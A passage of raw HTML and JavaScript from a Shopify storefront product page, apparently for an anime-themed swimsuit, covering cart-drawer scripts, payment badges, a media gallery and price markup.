                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<script defer="defer">
  window.Loop = {};
  window.Loop.bundleCartAllItems = [];
  initLoopBundle("LOOP_BUNDLE_DRAWER_CONTAINER_CLASS");
</script>
</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1"><section id="shopify-section-template--25312661111111__zp-product-header-content" class="shopify-section zpa-published-page-holder">
</section><section id="shopify-section-template--25312661111111__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--25312661111111__main"
  class="color-background-1 gradient section-template--25312661111111__main-padding"
  data-section="template--25312661111111__main"
><style data-shopify>.section-template--25312661111111__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25312661111111__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25312661111111__main,
    #MediaGallery-template--25312661111111__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25312661111111__main,
      #MediaGallery-template--25312661111111__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--small product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--25312661111111__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--25312661111111__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--25312661111111__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25312661111111__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25312661111111__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--25312661111111__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25312661111111__main-53811501302087"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25312661111111__main-53811501302087"
            data-alt="YUNO GASAI SWIMSUIT"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//waifuclub.com/cdn/shop/files/YUNO2.png_result.png?v=1751883563&amp;width=1946" alt="" srcset="//waifuclub.com/cdn/shop/files/YUNO2.png_result.png?v=1751883563&amp;width=246 246w, //waifuclub.com/cdn/shop/files/YUNO2.png_result.png?v=1751883563&amp;width=493 493w, //waifuclub.com/cdn/shop/files/YUNO2.png_result.png?v=1751883563&amp;width=600 600w, //waifuclub.com/cdn/shop/files/YUNO2.png_result.png?v=1751883563&amp;width=713 713w, //waifuclub.com/cdn/shop/files/YUNO2.png_result.png?v=1751883563&amp;width=823 823w, //waifuclub.com/cdn/shop/files/YUNO2.png_result.png?v=1751883563&amp;width=990 990w, //waifuclub.com/cdn/shop/files/YUNO2.png_result.png?v=1751883563&amp;width=1100 1100w, //waifuclub.com/cdn/shop/files/YUNO2.png_result.png?v=1751883563&amp;width=1206 1206w, //waifuclub.com/cdn/shop/files/YUNO2.png_result.png?v=1751883563&amp;width=1346 1346w, //waifuclub.com/cdn/shop/files/YUNO2.png_result.png?v=1751883563&amp;width=1426 1426w, //waifuclub.com/cdn/shop/files/YUNO2.png_result.png?v=1751883563&amp;width=1646 1646w, //waifuclub.com/cdn/shop/files/YUNO2.png_result.png?v=1751883563&amp;width=1946 1946w" width="1946" height="2595" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25312661111111__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//waifuclub.com/cdn/shop/files/YUNO2.png_result.png?v=1751883563&amp;width=1946" alt="" srcset="//waifuclub.com/cdn/shop/files/YUNO2.png_result.png?v=1751883563&amp;width=246 246w, //waifuclub.com/cdn/shop/files/YUNO2.png_result.png?v=1751883563&amp;width=493 493w, //waifuclub.com/cdn/shop/files/YUNO2.png_result.png?v=1751883563&amp;width=600 600w, //waifuclub.com/cdn/shop/files/YUNO2.png_result.png?v=1751883563&amp;width=713 713w, //waifuclub.com/cdn/shop/files/YUNO2.png_result.png?v=1751883563&amp;width=823 823w, //waifuclub.com/cdn/shop/files/YUNO2.png_result.png?v=1751883563&amp;width=990 990w, //waifuclub.com/cdn/shop/files/YUNO2.png_result.png?v=1751883563&amp;width=1100 1100w, //waifuclub.com/cdn/shop/files/YUNO2.png_result.png?v=1751883563&amp;width=1206 1206w, //waifuclub.com/cdn/shop/files/YUNO2.png_result.png?v=1751883563&amp;width=1346 1346w, //waifuclub.com/cdn/shop/files/YUNO2.png_result.png?v=1751883563&amp;width=1426 1426w, //waifuclub.com/cdn/shop/files/YUNO2.png_result.png?v=1751883563&amp;width=1646 1646w, //waifuclub.com/cdn/shop/files/YUNO2.png_result.png?v=1751883563&amp;width=1946 1946w" width="1946" height="2595" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="53811501302087">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--25312661111111__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--25312661111111__main"
          data-section="template--25312661111111__main"
          data-url="/products/yuno-gasai-swimsuit"
          class="product__info-container main-product__info-container"
        ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                  <h1 class="h1 center">
                    YUNO GASAI SWIMSUIT
                  </h1>
                  <a href="/products/yuno-gasai-swimsuit" class="product__title">
                    <h2 class="h1">
                      YUNO GASAI SWIMSUIT
                    </h2>
                  </a>
                </div>
              <div class="no-js-hidden product-page-price" id="price-template--25312661111111__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--25312661111111__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $9.97
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $9.97
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__money-saved">$-9.97</span>
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--25312661111111__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46675930874183">
                    
<input type="hidden" name="product-id" value="8397274644807" /><input type="hidden" name="section-id" value="template--25312661111111__main" /></form></div>
              
<noscript
  class="product-form__noscript-wrapper-template--25312661111111__main"
